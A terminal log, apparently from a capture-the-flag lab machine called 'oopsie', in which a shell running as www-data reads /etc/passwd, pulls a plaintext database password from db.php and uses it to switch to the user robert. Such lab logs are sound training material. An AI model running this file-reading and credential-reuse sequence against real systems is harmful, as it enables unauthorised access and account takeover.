 www-data@oopsie:/var/www/html/cdn-cgi/login$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
robert:x:1000:1000:robert:/home/robert:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
www-data@oopsie:/var/www/html/cdn-cgi/login$
www-data@oopsie:/var/www/html/cdn-cgi/login$ cat db.php
cat db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
www-data@oopsie:/var/www/html/cdn-cgi/login$ su robert
su robert
Password: M3g4C0rpUs3r!
robert@oopsie:/var/www/html/cdn-cgi/login$ whoami
whoami
robert
robert@oopsie:/var/www/html/cdn-cgi/login$ ls /home/robert
ls /home/robert
user.txt